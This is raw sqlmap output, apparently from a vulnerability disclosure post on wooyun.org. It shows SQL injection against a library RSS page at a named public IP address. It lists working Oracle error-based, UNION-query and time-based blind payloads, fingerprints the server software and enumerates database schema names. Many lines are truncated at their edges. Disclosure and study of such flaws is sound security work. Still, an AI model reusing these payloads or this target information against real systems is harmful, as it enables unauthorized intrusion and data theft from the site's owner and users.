 custom injection marking character ('*') found in option '-u'. Do you want
ocess it? [Y/n/q]
[07:16:25] [INFO] resuming back-end DBMS 'oracle'
[07:16:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: URI
Parameter: #1*
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http://210.32.205.60:80/NewBookReportRss.aspx?Days=-1&ZTFL=A%'
2901=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(102)||CHR(113)||
07)||CHR(113)||(SELECT (CASE WHEN (2901=2901) THEN 1 ELSE 0 END) FROM DUAL)
(113)||CHR(98)||CHR(118)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND '%'=
kWhere=%E5%85%A8%E9%83%A8%E9%A6%86%E8%97%8F&Lan=%E5%85%A8%E9%83%A8
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: http://210.32.205.60:80/NewBookReportRss.aspx?Days=-1&ZTFL=A%'
N ALL SELECT CHR(113)||CHR(102)||CHR(113)||CHR(107)||CHR(113)||CHR(74)||CHR
||CHR(102)||CHR(67)||CHR(65)||CHR(86)||CHR(98)||CHR(66)||CHR(107)||CHR(65)|
13)||CHR(98)||CHR(118)||CHR(122)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL FR
AL-- &BookWhere=%E5%85%A8%E9%83%A8%E9%A6%86%E8%97%8F&Lan=%E5%85%A8%E9%83%A8
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://210.32.205.60:80/NewBookReportRss.aspx?Days=-1&ZTFL=A%'
8036=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(106)||CHR(73)||CHR(66),5) AND '
BookWhere=%E5%85%A8%E9%83%A8%E9%A6%86%E8%97%8F&Lan=%E5%85%A8%E9%83%A8
---
[07:16:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[07:16:25] [WARNING] schema names are going to be used on Oracle for enumer
as the counterpart to database names on other DBMSes
[07:16:25] [INFO] fetching database (schema) names
[07:16:26] [WARNING] reflective value(s) found and filtering out
available databases [22]:
[*] CSK
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
www.wooyun.org